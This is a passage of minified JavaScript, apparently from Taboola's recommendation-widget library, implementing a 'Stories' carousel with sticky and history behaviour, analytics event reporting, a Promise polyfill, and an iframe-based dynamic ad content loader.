TRC.StoriesSticky(e,this.options.stickyStories,this.unifiedPlacementName))}}TRC.StoriesCarousel=n}),TRC.listen("stories-initiation",()=>{const e={VISIBLE:"visible",LONG_VISIBLE:"long-visible",TOPIC_VISIBLE:"topic-visible"};class t extends TRC.StoriesBase{constructor(e,t){super(t,"StoriesEventsManager"),this.options=e,this.unifiedPlacementName=t}sendLifeCycleEvents(e){try{const{responseEnd:t}=window.performance.timing,r=Date.now(),i=r-t;this.sendEvent(e,{ab:[i],mxp:{timeFromLoad:i}})}catch(e){this.onError("sendLifeCycleEvents",e)}}sendDefaultEvent(e,t,r=[]){const{topicName:i,topicPosition:o,itemPosition:n}=t,a={};r.forEach((e,t)=>{a[`extraData_${++t}`]=e}),a.topicName=i,a.topicPosition=o,a.itemPosition=n;const s={ab:[i,o,n,...r],mxp:a};this.sendEvent(e,s)}sendEvent(e,{ab:r,mxp:i}){const o=`stories-${e}`;t.sendAbEvent(o,r.join("_")),this.sendMixpanelEvent(o,i)}sendMixpanelEvent(e,t){this.options.enableMixpanel&&(TRC.Mixpanel.isMixPanelLoaded()?TRC.Mixpanel.sendMixpanelEvent(e,t):TRC.listen("mixpanelScriptSucceeded",()=>{TRC.Mixpanel.sendMixpanelEvent(e,t)}))}static sendAbEvent(e,t){TRCImpl.sendAbTestEvent(e,t)}onError(e,t,r=__trcWarn){let i={};t?i={errorMsg:`${e} - error: ${t.message}`,errorStack:t.stack}:i.errorMsg=e,this.sendMixpanelEvent("stories-error",i),r(`stories ${i.errorMsg}`,t)}observeCarousel({carouselContainer:e,options:t}){const r=TRC.intersections.observe({targetElement:e,onEnter:()=>{this.onCarouselVisible(r,t.visibleDuration)},onExit:()=>{TRC.Timeout.clear(this.visibleTimeoutId)},threshold:.5})}onCarouselVisible(t,r){const{options:i}=TRC.Stories.getInstance(this.unifiedPlacementName);this.sendLifeCycleEvents(e.VISIBLE),this.visibleTimeoutId=TRC.Timeout.set(()=>{TRC.intersections.unobserve(t),TRC.Timeout.clear(this.visibleTimeoutId),this.sendLifeCycleEvents(e.LONG_VISIBLE),TRC.CustomModulesManager.runHook("stories-long-visible",null,this,i.storiesUi)},r)}observeCarouselTopic(t){let r;const i={targetElement:t,onEnter:({target:t})=>{TRC.intersections.unobserve(r);const{topicName:i,topicPosition:o}=t;this.sendEvent(e.TOPIC_VISIBLE,{ab:[i,o],mxp:{topicName:i,topicPosition:o}})},threshold:.5};r=TRC.intersections.observe(i)}}TRC.StoriesEventsManager=t}),TRC.listen("stories-initiation",()=>{class e extends TRC.StoriesBase{constructor(e,t){super(t,"StoriesHistoryController"),this._historyApi=TRC.historyApi,this._inactiveKey=`${e}-open`,this._activeKey=`${e}-close`,this._applyOpen=[],this._applyClose=[],this._currentArgs=[],this._reason="History controller init",this._setupEventListeners()}onOpen(e){this._applyOpen.push(e)}onClose(e){this._applyClose.push(e)}_setupEventListeners(){this._historyApi.onPopState(()=>{this.isInactive()?this._close():this.isActive()&&this._open()},{stateCheck:e=>e[this._inactiveKey]}),this.isActive()&&this.close()}isActive(){const e=this._historyApi.currentState();return e&&e[this._activeKey]}isInactive(){const e=this._historyApi.currentState();return e&&e[this._inactiveKey]}_open(){this._applyOpen.forEach(e=>e(...this._currentArgs))}open(...e){this._currentArgs=e,this._open(),this.isActive()||(this._historyApi.appendState({[this._inactiveKey]:!0}),this._historyApi.pushState({[this._activeKey]:!0}))}_close(){const e=this._reason||"Browser back";delete this._reason,this._applyClose.forEach(t=>t(e))}close(e){this._reason=e,this._historyApi.back()}}TRC.StoriesHistoryController=e}),(()=>{const e={"stories-transition-manager":!0,"stories-vertical-ui":!0},t="017c7c2cd4672abad2a2cf4d9d7fbb13";class r{constructor(e){this.trcManager=e,this.stories={},this.configs={},TRC.Stories||TRC.dispatch("stories-initiation")}static lazyLoadStoriesModules(){TRC.StoriesVerticalUi||TRC.ModuleLoader.load("stories-vertical-ui",TRC.StoriesVerticalUi,()=>{TRC.dispatch("vertical-ui-loaded")})}lazyLoadFailure(t,r){e[t.moduleFile]&&(r.forEach(e=>this.stories[e].collapseContainer()),__trcWarn(`failed to load ${t.moduleFile}, stories collapsed`))}createNewStories({s:e,cga:i},o){try{TRC.listen("module-loader-failure",t=>this.lazyLoadFailure(t,Object.keys(e))),r.lazyLoadStoriesModules(),Object.keys(e).forEach(n=>{if(this.stories[n])return void __trcWarn(`Stories already created for '${n}'`);const a=r.getOptions(e,i,n,o);a.enableMixpanel&&TRC.Mixpanel.loadMixpanelScript(t),TRC.listen("vp-selector-not-found",()=>this.stories.storiesContainerNotCreated=!0),TRC.VirtualPlacementsManager.handleVirtualPlacement(this.trcManager,n),this.stories.storiesContainerNotCreated||(TRC.CustomModulesManager.runHook("stories-init",null,this),this.stories[n]=new TRC.Stories(this.trcManager,n,a))})}catch(e){__trcWarn(`Stories - failed to create Stories Instance`,e.message)}}handleStoryPlacement(e,t){this.stories.storiesContainerNotCreated||(t.isStories=!0,t.parentStories=this.getRelevantStories(e),t.parentStories.handlePlacement(t))}getRelevantStories(e){return this.stories[e.stpl]}static getOptions(e,t,i,o){const n=e[i],a=t&&t.storiesExtendConfig&&t.storiesExtendConfig[i],s=r.parseStoriesOptionsFromResponse(n);return r.overrideOptionsConfiguration("cc",s,a),r.overrideOptionsConfiguration("vui",s,a),s.storiesPlacementsAmount=o,s}static overrideOptionsConfiguration(e,t,r){r&&r[e]&&t.storiesUi&&t.storiesUi[e]&&(t.storiesUi[e]=TRC.util.merge(t.storiesUi[e],r[e]))}static parseStoriesOptionsFromResponse({sti:e,sui:t,fv:r,st:i,vtag:o,dm:n,dir:a}=null){return{storiesProductId:e,storiesUi:t||{},enableFeedView:TRC.util.isTrue(r),injectScStrategy:i||"static",enableMixpanel:TRC.util.isTrue(n)||!0,videoTag:o,direction:a}}}TRC.StoriesManager=r})(),TRC.listen("stories-initiation",()=>{const e={STICKY_ACTIVE:"tbl-stories-sticky-active",STICKY_HIDDEN:"tbl-stories-sticky-hidden",STICKY_SCROLL_UP:"tbl-stories-sticky-scroll-direction-up",STICKY_SCROLL_DOWN:"tbl-stories-sticky-scroll-direction-down",STICKY_STYLE_ID:"tbl-sticky-style"},t={SHOW:"SHOW",HIDE:"HIDE"},r={UP:"UP",DOWN:"DOWN"},i="#fff";class o extends TRC.StoriesBase{constructor(e,t,r){super(r,"StoriesSticky"),this.storiesContainer=e,this.eventsManager=TRC.StoriesEventsManager.getInstance(r),this.feedInViewPort=!1,this.isStickyActive=!1,this.options=this.getStickyOptions(t),this.options.enabled&&(o.injectStickyStyles(this.options),this.setStickyScrollListener(),this.listenForFeedInViewPort(),void 0===this.options.topScrollDownValue&&this.setPublisherHeaderListener())}setStickyScrollListener(){this.lastScrollTop=TRC.dom.getScrollTop(window),this.initialScroll=!0,TRC.dom.on(window,"scroll",this.onScroll.trcBind(this))}setPublisherHeaderListener(){try{const e=new ResizeObserver(e=>{[].slice.call(e).forEach(e=>{const{height:t}=e.contentRect;this.options.topScrollDownValue=this.options.topScrollUpValue=`${t}px`})});e.observe(this.publisherHeaderEl)}catch(e){this.eventsManager.onError(`Error creating resizeObserver for sticky stories`,e)}}listenForFeedInViewPort(){TRC.listen("feed-present-in-viewport",({data:e})=>{this.feedInViewPort=TRC.util.isTrue(e)})}static injectStickyStyles({stickyBackgroundColor:e,zIndex:t,topScrollDownValue:r}){TRC.dom.injectStyle(`.tbl-stories-container { transition: transform 1s, top 0.5s; z-index: ${t}; } .tbl-stories-container.tbl-stories-sticky-active { background: ${e}; top: 0; position: sticky; border-bottom: 1px solid #ccc; } .tbl-stories-container.tbl-stories-sticky-hidden { top: -100%; }`)}getStickyOptions(e){const{e:t,uthrsld:r,scrldwn:o,isc:n,zi:a,bgc:s,off:l}=e,c=e.slctr||"header";this.publisherHeaderEl=document.querySelector(c),this.publisherHeaderEl||this.eventsManager.onError(`Sticky Stories header was not found on the page: ${c}`);const d=parseInt(e.thrsld||this.getHeaderComputedStyle("height"),10);return{enabled:"false"!==t&&!!this.publisherHeaderEl,zIndex:this.getZIndex(a),stickyScrollDownDepth:o?parseInt(o,10):1e3,ignoreScrollChanges:n?parseInt(n,10):30,stickyBackgroundColor:s||i,topScrollDownValue:d,topScrollUpValue:r?parseInt(r,10):d,disableStickyOffset:l}}getZIndex(e){return e?parseInt(e,10):(e=this.getHeaderComputedStyle("zIndex"),TRC.util.isNumber(e)?parseInt(e,10)-1:e)}getHeaderComputedStyle(e){if(this.publisherHeaderEl)return this._getComputedStyle||(this._getComputedStyle=getComputedStyle(this.publisherHeaderEl)),this._getComputedStyle[e]}onScroll(){requestAnimationFrame(()=>{this.toggleStoriesOnScroll()})}toggleStoriesOnScroll(){const e=TRC.dom.getScrollTop(window);if(this.shouldIgnoreScrollChanges(e))return;const t=this.getStickyScrollDirection(e),r=this.getTrigger(e,t),i=this.shouldToggleSticky(r);i&&this.toggleStickyStories(r);const o=this.shouldChangeTopPosition(i,t);o&&this.changeTopPosition(t),this.lastScrollTop=e<=0?0:e,this.direction=t}shouldIgnoreScrollChanges(e){const t=Math.abs(this.lastScrollTop-e);return t<this.options.ignoreScrollChanges}getStickyScrollDirection(e){return this.lastScrollTop>e?r.UP:r.DOWN}getTrigger(e,i){const{disableStickyOffset:o,topScrollDownValue:n,topScrollUpValue:a,stickyScrollDownDepth:s}=this.options,l=!!o&&o>e;this.storiesCarouselTopPosition=this.storiesContainer.getBoundingClientRect().top;const c=this.storiesCarouselTopPosition>a;if(l||c)return t.HIDE;const d=+n+s,p=e>=d;return i===r.DOWN&&p?t.HIDE:t.SHOW}shouldToggleSticky(e){if(this.initialScroll)return this.initialScroll=!1,!1;const r=e===t.SHOW;return this.isStickyActive?!r:!!r&&!this.feedInViewPort}toggleStickyStories(r){r===t.HIDE&&(TRC.dom.addClass(this.storiesContainer,e.STICKY_HIDDEN),TRC.dom.removeClass(this.storiesContainer,e.STICKY_ACTIVE),this.storiesContainer.style.transform=""),r===t.SHOW&&(TRC.dom.removeClass(this.storiesContainer,e.STICKY_HIDDEN),TRC.dom.addClass(this.storiesContainer,e.STICKY_ACTIVE)),this.isStickyActive=!this.isStickyActive}calcTranslateY(e){const t=/(matrix(?:3d)*\((?:(?:-*\d+(?:\.\d+)*, ){13}|(?:-*\d+(?:\.\d+)*, ){5}))(-*\d+(?:\.\d+)*)((?:, -*\d+(?:\.\d+)*)*\))/,r=getComputedStyle(this.storiesContainer).transform;return t.test(r)?r.replace(t,`$1${e}$3`):`translateY(${e}px)`}shouldChangeTopPosition(e,t){const{topScrollDownValue:r,topScrollUpValue:i}=this.options,o=r!==i,n=this.direction!==t;return!!this.isStickyActive&&(e||o&&n)}changeTopPosition(e){const{topScrollUpValue:t,topScrollDownValue:i}=this.options,o=e===r.UP;this.storiesContainer.style.transform=o?this.calcTranslateY(t):this.calcTranslateY(i)}}TRC.StoriesSticky=o}),TRC.listen("stories-initiation",()=>{const e={STORIES_CONTAINER:"tbl-stories-container",PLACEMENTS_CONTAINER:"tbl-stories-placements-container",CAROUSEL_CONTAINER:"tbl-stories-carousel-container",STORIES_PLACEMENT:"tbl-stories-placement",STORIES_RTL:"tbl-stories-rtl"},t={MAIN_CONTAINER_ID:"data-stories-main-container-id",STORY_INDEX:"data-story-index",STORY_TOPIC_INDEX:"data-story-topic-index",STORY_TOPIC:"data-story-topic"},r={AVAILABLE:"available",COLLAPSED:"collapsed",COLLAPSED_TOPIC:"collapsed-topic",VIDEO_PLAYING:"video-playing",TOPIC_SWIPED:"topic-swiped"};class i extends TRC.StoriesBase{constructor(e,t,o){if(super(t,"Stories"),this.trcManager=e,this.storiesPlacements={},this.topics={},this.isFirstCardRendered=!1,this.options=o,this.unifiedPlacementName=t,this.numPlacements=0,this.numTopics=0,this.placementData=e.preloadRequest[t],this.container=this.placementData.container,this.parentContainerId=this.container.id,new TRC.StoriesHistoryController(`tbl-stories-${this.parentContainerId}`,t),this.topicMinAmount=4,this.storiesHeight=e.global["default-stories-height"],this.enableClsReducer=e.global["enable-cls-reducer"]||!1,this.eventsManager=new TRC.StoriesEventsManager(o,t),this.isRtl=this.options.direction||"rtl"===this.trcManager.direction,this.isVideoInitiated=!1,this.placementData.isStories=!0,!this.isLazyRenderEnabled()){const e=`lazy render disabled: ${this.unifiedPlacementName}`;return this.eventsManager.sendEvent(r.COLLAPSED,{ab:[e],mxp:{errorMsg:e}}),this.collapseContainer(),void __trcWarn(e)}TRC.listen("trcContentReady",e=>this.initVideoTag(e)),i.injectCss(),this.createStoriesContainer(),this.eventsManager.sendLifeCycleEvents(r.AVAILABLE);try{new TRC.StoriesCarousel(t,this.container)}catch(e){this.eventsManager.onError(`failed to create StoriesCarousel`,e),this.collapseContainer()}}isLazyRenderEnabled(){const{isLazyRenderEnabled:e,placementsConfigs:t}=this.trcManager.renderController,r=`Stories - ${this.unifiedPlacementName}`,i=t?t[r]:{};return e&&i&&i.enable}shouldLoadVideo(e){return this.options.videoTag&&!this.isVideoInitiated&&e.isStories&&e.trc["mode-before-video-load"](e)}initVideoTag({trcbox:e}){if(this.shouldLoadVideo(e)){const t={placement:e.placement,container:e.container};this.isVideoInitiated=!0,this.videoTagLoader=new TRC.VideoTagLoader(e.trc,this.options.videoTag,t,e,e.response.trc),this.videoTagLoader.loadVideo()}}static createBlurImageBox(e){const t=document.createElement("div");e.appendChild(t),e.blurImageStoriesBox=t}static injectCss(){TRC.dom.injectStyle(`.tbl-stories-container { width: 100vw; font-family: helvetica, arial, sans-serif; -webkit-overflow-scrolling: auto; padding: 0 0 5px; } .tbl-stories-container.tbl-stories-rtl { direction: rtl; } .tbl-stories-container .tbl-stories-placement { display: none; } .tbl-stories-container svg { /*override publisher css on svg tag*/ vertical-align: inherit; fill: transparent; }.tbl-feed-view-parent-wrapper body.tbl-stories-show { position: initial; overflow: initial; }`)}createStoriesContainer(){TRC.dom.addClass(this.container,e.STORIES_CONTAINER),this.isRtl&&TRC.dom.addClass(this.container,e.STORIES_RTL),this.container.setAttribute(t.MAIN_CONTAINER_ID,this.unifiedPlacementName),this.placementsContainer=TRC.dom.createHTMLElement("section",{className:e.PLACEMENTS_CONTAINER})}handlePlacement(i){try{if(this.storiesColapsed)return;const{placement:o,trcResponse:n}=i;if(this.storiesPlacements[o])return void this.eventsManager.onError(`placement already created for '${o}'`);const a=i.trcResponse.v.length;if(!a)return this.options.storiesPlacementsAmount--,this.eventsManager.sendEvent(r.COLLAPSED_TOPIC,{ab:[o,this.numPlacements+1],mxp:{topicName:o,topicPosition:this.numPlacements+1}}),void this.isStoriesLastPlacement();const s=document.createElement("section");i.container=s,i.modeGroupOrder=++this.numPlacements,s.setAttribute(t.STORY_INDEX,this.numPlacements),s.placementData=i,s.id=`${this.parentContainerId}-pl${this.numPlacements}`,TRC.dom.addClass(s,e.STORIES_PLACEMENT),this.handleTopicRelatedPlacement(s,n,i),this.placementsContainer.appendChild(s),this.isStoriesLastPlacement(),this.storiesPlacements[o]=i}catch(e){this.eventsManager.onError(`failed to handlePlacement`,e),this.collapseContainer()}}collapseContainer(){this.storiesColapsed=!0,TRC.dom.addClass(this.container,"tbl-hidden")}isStoriesLastPlacement(){if(this.options.storiesPlacementsAmount===this.numPlacements){if(this.numTopics<this.topicMinAmount){__trcWarn(`Stories Collapsed - Topics Rendered: ${this.numTopics}`);const e=`topics length is : ${this.numTopics}`;return this.eventsManager.sendEvent(r.COLLAPSED,{ab:[e],mxp:{errorMsg:e}}),void this.collapseContainer()}this.clsReducer(()=>{const e=TRC.StoriesCarousel.getInstance(this.unifiedPlacementName),{carouselContainer:t}=e;this.container.appendChild(t),this.container.appendChild(this.placementsContainer),e.carouselReady()}),TRC.EventsAPI.dispatchStoriesLoaded()}}clsReducer(e){const{virtualPlacementsMap:t}=this.trcManager.virtualPlacementsManager;this.enableClsReducer&&t[this.unifiedPlacementName]?(window.scroll({top:this.storiesHeight}),TRC.Timeout.set(e,0)):e()}renderVerticalUiPlacements(e,t){try{let r=TRC.StoriesVerticalUi.getInstance&&TRC.StoriesVerticalUi.getInstance(this.unifiedPlacementName);r||(r=new TRC.StoriesVerticalUi(this.unifiedPlacementName)),t&&r.handleVerticalUiLayout(),r.openVerticalUi(e)}catch(e){this.eventsManager.onError("renderVerticalUiPlacements",e)}}handleTopicRelatedPlacement(e,r,o){const{categoryId:n,categoryTitle:a,categoryImage:s}=i.getPlacementCategoryData(r),l=TRC.StoriesCarousel.getInstance(this.unifiedPlacementName);if(!n)return;this.loadFeedView(o),e.setAttribute(t.STORY_TOPIC,n),e.setAttribute(t.STORY_TOPIC_INDEX,++this.numTopics);const c={id:n,title:a||n,imageUrl:l.getTopicImage(s,r.v),slotPosition:this.numPlacements,placementContainer:e};this.topics[n]=o.topicData=c,l.addTopic(c)}static getPlacementCategoryData(e){const{cid:t,ct:r,ciu:i}=e;return{categoryId:t,categoryTitle:r,categoryImage:i}}loadFeedView(e){if(this.options.enableFeedView){new TRC.FeedViewWidgetLoaderManager(e);const{fvConfig:t}=this.options.storiesUi.vui;t&&(e.feedViewConfig=t)}}}TRC.Stories=i});class ClassTreeFactory{constructor(e={}){this.Class=this.constructor,this.settings=e,this.settings.classTreeArr=this.settings.classTreeArr||[]}sub(e){const t=JSON.parse(JSON.stringify(this.settings));return t.classTreeArr.push(e),new this.Class(t)}mixin(...e){const t=e.reduceRight((e,t)=>t(e),this.Class);return new t(this.settings)}}const MetricReporterMixin=e=>(class extends e{constructor(e={}){super(e),this.settings.classTreeArr=this.settings.classTreeArr||[],this.id=this.settings.classTreeArr.slice(-1)[0]||""}sendRboxMetricsEvent({eventName:e,value:t,type:r}={}){TRC.MetricsManager&&TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:`${this.id}-${e}`,value:t,type:r},null)}logUsage({file:e="",extraData:t={}}={}){TRC.RBoxUsage&&TRC.RBoxUsage.logUsage&&TRC.RBoxUsage.logUsage(`${this.id}-event-${Date.now()}`,{extraData:t,file:e})}}),classTreeFactory$2=new ClassTreeFactory,metricReporter$2=classTreeFactory$2.mixin(MetricReporterMixin);var Promise$1="undefined"!=typeof Promise&&Promise||PromisePolyFill;const statuses={PENDING:{},FULFILLED:{},REJECTED:{}};function PromisePolyFill(e){const t=[],r=[],i=l(statuses.FULFILLED),o=l(statuses.REJECTED);let n=statuses.PENDING,a,s;function l(e){return function(i){n===statuses.PENDING&&(a=i,wait(s=makeDispatcher((n=e)===statuses.FULFILLED?t:r,a)))}}try{e(i,o)}catch(e){o(e)}const c={then(e,i){const o=new PromisePolyFill((a,l)=>{const c=function(e,t,r){"function"==typeof e?t.push(t=>{let r;try{r=e(t),resolve(o,r,a,l)}catch(e){l(e)}}):t.push(r)};c(e,t,a),c(i,r,l),n!==statuses.PENDING&&wait(s)});return o},catch:function(e){return this.then(null,e)}};return c}function wait(e){setTimeout(e,0)}function makeDispatcher(e,t){return function(){let r;for(;r=e.shift();)r(t)}}function resolve(e,t,r,i){let o;if(t===e)throw new TypeError("A promise's fulfillment handler cannot return the same promise");if(t instanceof PromisePolyFill)t.then(r,i);else if(!t||"object"!=typeof t&&"function"!=typeof t)r(t);else{try{o=t.then}catch(e){return void i(e)}if("function"==typeof o){let a;function n(t){a||(a=!0,resolve(e,t,r,i))}const s=function(e){a||(a=!0,i(e))};try{o.call(t,n,s)}catch(e){a||(i(e),a=!0)}}else r(t)}}PromisePolyFill.all=function(e){return new PromisePolyFill((t,r)=>{const i=[];let o,n;if(e.length)for(o=n=e.length;n--;)a(n);else t(i);function a(n){e[n].then(e=>{i[n]=e,--o||t(i)},r)}})},PromisePolyFill.race=function(e){return new PromisePolyFill((t,r)=>{e.forEach(e=>{e.then(t,r)})})},PromisePolyFill.resolve=function(e){return new PromisePolyFill(t=>{t(e)})},PromisePolyFill.reject=function(e){return new PromisePolyFill((t,r)=>{r(e)})};const TIME_BETWEEN_EVENTS=100,MAX_MS_BETWEEN_EVENTS=2e3,SCROLL_END_TIMEOUT=500;class ScrollManager{constructor(){if(ScrollManager.instance)return ScrollManager.instance;ScrollManager.instance=this,this.ppsDetection=!1,this.lastTimeStamp=0,this.pps=0,TRC.dom.on(window,"scroll",this.onScroll.trcBind(this).trcThrottle(TIME_BETWEEN_EVENTS))}onScroll(e){clearTimeout(this.scrollEnd),this.pps=0;const t=e.timeStamp-this.lastTimeStamp;this.lastTimeStamp=e.timeStamp;const r=window.scrollY-this.lastScrollTop;this.lastScrollTop=window.scrollY,t<MAX_MS_BETWEEN_EVENTS&&this.changePPS(r/t*1e3),this.scrollEnd=setTimeout(this.onScrollEnd.bind(this),SCROLL_END_TIMEOUT)}getPps(){return this.pps}changePPS(e){this.pps=e}onScrollEnd(){this.changePPS(0)}}var dynamicContentLoader='<!DOCTYPE html> <html> <head> <script> !function(){"use strict";!function(){window.TBC=window.TBC||{};var e,t,n=window.TBC.cmd=window.TBC.cmd||[],o={connection:!!window.postMessage},i={validateApiActionArguments:function(e,t){if("object"!=typeof t[0].sizeObject&&"object"!=typeof t[0].iframeArgs&&"function"!=typeof t[1])throw new TypeError("invalid argument supplied for "+e+"()")},init:function(){e={},t={},window.addEventListener("message",i.receiveMessage),i.switchCmd(),i.executeCmd(),i.isMobileSDK()&&i.registerTrcClicks()},registerTrcClicks:function(){document.body?document.body.addEventListener("click",function(e){var t=i.extractItemData(e.target);t&&(e.preventDefault(),TBC.click(t))},!0):requestAnimationFrame(i.registerTrcClicks)},extractItemData:function(e){return"BODY"===e.nodeName?null:"A"===e.nodeName?i.collectElementData(e):e.parentElement?i.extractItemData(e.parentElement):null},collectElementData:function(e){var t={url:e.href};if(t.isCardClick=!!e.parentElement.video_data,t.isCardClick){t.video_data=e.parentElement.video_data;var n=i.getPlacementParentElement(e);t.placement_name=n.dataset.placementName,t.is_organic=!n.querySelector("."+TRC.SPONSORED_CONTAINER_CLASS_NAME)}return t},getPlacementParentElement:function(e){for(var t=document.querySelectorAll("[data-placement-name]")||[],n=0;n<t.length;n++)if(t[n].contains(e))return t[n];return null},switchCmd:function(){n.push=function(e){"function"==typeof e&&e()}},executeCmd:function(){for(var e;e=n.shift();)"function"==typeof e&&e()},receiveMessage:function(t){var n,o=t.data;o&&o.action&&(n=e[o.action])&&(delete e[o.action],n(o.dimension,o.message))},sendMessage:function(e,t){var n={id:i.getIframeId(),action:e,payload:t};window.parent.postMessage(n,"*")},doAction:function(t,n){i.validateApiActionArguments(t,n),o.connection?e[t]||(e[t]=n[1],i.sendMessage(t,n[0])):n[1](null,"Taboola Connect is not supported")},getValueFromParent:function(e){var t=i.getParamValueFromHash(e),n=frameElement&&frameElement.getAttribute(e);return t||n||""},getIframeId:function(){return i.getValueFromParent("tbcId")},isMobileSDK:function(){return"true"===i.getValueFromParent("isMobileSDK")},getParamValueFromHash:function(e){var t=location.hash.match(new RegExp("(#|&)"+e+"=([^&]*)"));return t?t[2]:""}};TBC.rendered=function(e,n){t.rendered||(t.rendered=1,i.doAction("rendered",[{sizeObject:e},n]))},TBC.expand=function(e,t){i.doAction("expand",[{sizeObject:e},t])},TBC.collapse=function(e,t){i.doAction("collapse",[{sizeObject:e},t])},TBC.getMaxHeight=function(e){i.doAction("maxHeight",[{},e])},TBC.click=function(e,t){"function"==typeof e?i.doAction("click",[{},e]):i.doAction("click",[{sizeObject:e},t])},TBC.openInIframe=function(e,t){i.doAction("openInIframe",[{iframeArgs:e},t])},TBC.error=function(e){i.doAction("error",[e,function(){return e}])},TBC.supports=function(){return o},TBC.reportMetrics=function(e){o.connection&&i.sendMessage("reportMetrics",e)},i.init(),window._trcIsUTactive&&(TBC.privateMethods=i)}()}();<\/script><script>!function(){"use strict";function n(n){const t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":\'"\',"&#39;":"\'"},e=/&(?:amp|lt|gt|quot|#(0+)?39);/g,r=RegExp(e.source);return n&&r.test(n)?n.replace(e,n=>t[n]||"\'"):n||""}function t(t,r){try{const o=n(r?t:function(n){try{return decodeURIComponent(n)}catch(t){return n}}(t));return JSON.parse(`{"key": "${o}"}`).key}catch(n){return e({name:"error-format_html_error",data:{errorMessage:n}}),TBC.cmd.push(()=>{TBC.error(`error while parsing html string: e=${n} str=${t}`)}),""}}function e(n){try{TBC.cmd.push(()=>{TBC.reportMetrics&&TBC.reportMetrics(n)})}catch(n){}}function r(){return!0}function o(n,t,r){const o={};t&&(o.height=t);const c=`<body style="margin: 0">\\n            <div class="display-thumbnail" style="margin: 0 auto; width: ${r}px">\\n            ${n}\\n            </div>\\n        </body>\\n        <script>\\n        TBC.cmd.push(function() {\\n        TBC.rendered(${JSON.stringify(o)});\\n        });\\n        <\\/script>`;document.open(),document.write(c),document.close(),window.parent.addEventListener("blur",function(){try{const t=window.parent.document.activeElement.name;if(!t)return;const r=function(n){try{const t=(new DOMParser).parseFromString(n,"text/html");return t.documentElement&&t.documentElement.textContent}catch(n){return""}}(t.replace(/\\\\/g,""));r===n&&TBC.cmd.push(()=>{TBC.click(()=>{})})}catch(n){e({name:"error-handle-focus-iframe"}),TBC.cmd.push(()=>{TBC.error(`error while handle focus iframe: e=${n}`)})}}),window.parent.addEventListener("visibilitychange",function(){window.parent.hidden||window.parent.focus()}),window.parent.focus()}function c(n,t){const o=function(n,t){const e=new(window.XDomainRequest||window.XMLHttpRequest);return e.open(n,t),e.onload=r,e.onerror=r,e.ontimeout=r,e.onprogress=r,e}("GET",n.content);o.onload=function(n,t,r){return function(){let{responseText:o}=n;e({name:`event-response_status_${n.status}`}),!o||o.length<=0?e({name:"event-empty_response_text"}):(r&&(o=function(n,t,r){try{const o=n.replace(/%%TABOOLA:\\s*([\\w-]+)%%/gi,(n,e)=>{let o=t[e]||"";return r&&r.encodeUrl&&"url"===e&&(o=encodeURIComponent(o)),o}),c="&redir={encodeURIComponent(originalItemData.url || \'\')}";return l(o,t.clickUrl+c)}catch(r){return e({name:"error-replace_macros_exception",data:{errorMessage:r,id:t&&t.id.slice(0,40)}}),n}}(o,r)),i(o,t),a("dcl-url-rendered",t))}}(o,n,t),o.onerror=function(){e({name:"error-fetching_url"})},o.send()}function i(n,t){const e=parseInt(t.width,10)||function(){if(!window.innerWidth)return 0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body?document.body.clientWidth:0;return window.innerWidth}(),r=parseFloat(t.ratio);o(n,parseInt(t.height,10)||r*e,e)}function a(n,t){window.TRCImpl&&window.isReportAbTestData&&TRCImpl.sendAbTestEvent(n,JSON.stringify(t))}function s({contentToParse:n,isRtb:e,queryStringObj:r}={}){return function(n){try{return JSON.parse(n)}catch(n){return null}}(n)||t(n||r&&r.c||"",e)}function u(n){return frameElement&&frameElement.getAttribute(n)||""}function d(t){!function(){try{window.TRCImpl=parent&&parent.TRCImpl||{},window.TRC=parent&&parent.TRC||{}}catch(n){}}();try{let r;const d=t.contentString;if(d&&e({name:`event-content_type_${(r=s({contentToParse:d,isRtb:t.isRtb})).contentType||"unknown"}`}),r&&r.contentType===m.URL&&r.content)window.isReportAbTestData=window.TRC.util.isPercentEnabled(window.TRCImpl.global,"is-report-dcl-events"),a("dcl-fetch-url",r),c(r,t.originalItemData);else if(r&&r.contentType===m.MARKUP&&r.content){const e=`&redir=${encodeURIComponent(t.originalItemData.url)}`;r.content=l(r.content,t.originalItemData.clickUrl+e),i(n(r.content),r)}else{const n=function(){try{const n=location.search.slice(1).split("&"),t={};return n.forEach(n=>{const[e,r]=n.split("=");t[e]=r}),JSON.parse(JSON.stringify(t))}catch(n){return{}}}();o(r=r||s({contentToParse:d,isRtb:t.isRtb,queryStringObj:n}),u("height"),u("width"))}}catch(n){e({name:"error-dynamic_content_loader",data:{errorMessage:n}})}}function l(n,t){return t?(-1!==(n=(n=n.replace(/%%CLICK_URL%%&url/g,"%%CLICK_URL%%&xgl=")).replace(/%%CLICK_URL%%/g,t)).indexOf("CLICK_URL")&&e({name:"error-click_url_replace",data:{content:n}}),n):n}const m={URL:"url",MARKUP:"markup"};window.TBC=window.TBC||{},window.TBC.cmd=window.TBC.cmd||[],window.addEventListener("message",function(n){const t=n.data;t&&t.shouldInit&&d(t)}),window.document.documentMode&&d({contentString:window.name})}(); <\/script> </head> <body style=\'margin: 0\'> </body> </html> ';const consumer$1=e=>(class t extends e{constructor(...e){super(...e),this.boundedEventListener=this.eventListener.bind(this)}messageHandler(e,t){}eventListener(e){const{data:t,source:r}=e;if(!Array.isArray(t))return;const i=(...e)=>responseTo(r,e);this.messageHandler(t,i)}register(){window.addEventListener("message",this.boundedEventListener),window.parent&&window.parent!==window&&responseTo(window.parent,["init"])}}),producer$1=e=>{let t=null;try{t=new Set}catch(e){}return class r extends(consumer$1(e)){eventListener(e){if(!t)return;const{source:r}=e;try{if(!t.has(r.frameElement)&&r!==window.parent)return}catch(e){return}super.eventListener(e)}register(e){t&&e.iframe&&(t.add(e.iframe),super.register())}}};var postMessenger_es6={consumer:consumer$1,producer:producer$1};function responseTo(e,t){setTimeout(()=>{e.postMessage(t,"*")},0)}const singleArrayReducer=(e,t)=>e.concat(t),recursiveRipping=e=>{try{if(!e)return[];if(e instanceof window.CSSFontFaceRule)return[[e.cssText]];if(e instanceof window.StyleSheetList)return Array.from(e).map(recursiveRipping).reduce(singleArrayReducer,[]);if(!e.cssRules)return[];const t=Array.from(e.cssRules);return t.length?t.map(recursiveRipping).filter(e=>e.length).map(t=>{const r=e instanceof window.CSSMediaRule,i=r&&e.conditionText?[`@media ${e.conditionText}`]:[];return t.map(e=>i.concat(e))}).reduce(singleArrayReducer,[]):[]}catch(e){return[]}},extractor=e=>e?["font","color"].map(t=>e[t]?`${t}: ${e[t]};`:"").join(""):"",getAllFontFaces=()=>recursiveRipping(window.document.styleSheets),getFirstComputedStyles=()=>{try{const 